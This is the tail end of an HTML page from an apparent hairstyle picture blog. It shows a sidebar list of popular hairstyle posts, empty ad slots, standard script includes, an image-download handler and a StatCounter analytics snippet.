  <div><a href="https://yelenalenablog.blogspot.com" title="Yelenalenablog">
         <img alt="Yelenalenablog" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/men-spring-hairstyles-high-and-tight-haircuts.html">Men Spring Hairstyles High And Tight Haircuts</a></li>
													<li class="list-group-item"><a href="/middle-aged-woman-medium-hairstyles-2019.html">Middle Aged Woman Medium Hairstyles 2019</a></li>
													<li class="list-group-item"><a href="/twist-hairstyles-for-black-men-with-long-hair.html">Twist Hairstyles For Black Men With Long Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-men-easy-to-style.html">Short Hairstyles For Men Easy To Style</a></li>
													<li class="list-group-item"><a href="/mens-long-thick-wavy-hairstyles.html">Mens Long Thick Wavy Hairstyles</a></li>
													<li class="list-group-item"><a href="/shaved-sides-sick-back-hairstyle-men.html">Shaved Sides Sick Back Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/protective-styles-for-thin-hair.html">Protective Styles For Thin Hair</a></li>
													<li class="list-group-item"><a href="/ruff-cut-bob-hairstyles.html">Ruff Cut Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/soft-wavy-curls.html">Soft Wavy Curls</a></li>
													<li class="list-group-item"><a href="/vanessa-hudgens-medium-length-hairstyles.html">Vanessa Hudgens Medium Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/popular-hairstyles-for-2019-for-men.html">Popular Hairstyles For 2019 For Men</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-long-side-short-ear.html">Mens Hairstyles Long Side Short Ear</a></li>
													<li class="list-group-item"><a href="/professional-hairstyles-for-men-with-thick-hair.html">Professional Hairstyles For Men With Thick Hair</a></li>
													<li class="list-group-item"><a href="/quick-black-child-hairstyles.html">Quick Black Child Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-bobs-with-bangs-for-fine-hair.html">Short Bobs With Bangs For Fine Hair</a></li>
													<li class="list-group-item"><a href="/womens-medium-hairstyles-for-thick-hair.html">Womens Medium Hairstyles For Thick Hair</a></li>
													<li class="list-group-item"><a href="/women-black-women-hairstyles-braids.html">Women Black Women Hairstyles Braids</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-for-thinning-hair-2016.html">Mens Hairstyles For Thinning Hair 2016</a></li>
													<li class="list-group-item"><a href="/modern-easy-hairstyles-for-long-hair.html">Modern Easy Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/short-blonde-haircuts-for-over-50.html">Short Blonde Haircuts For Over 50</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>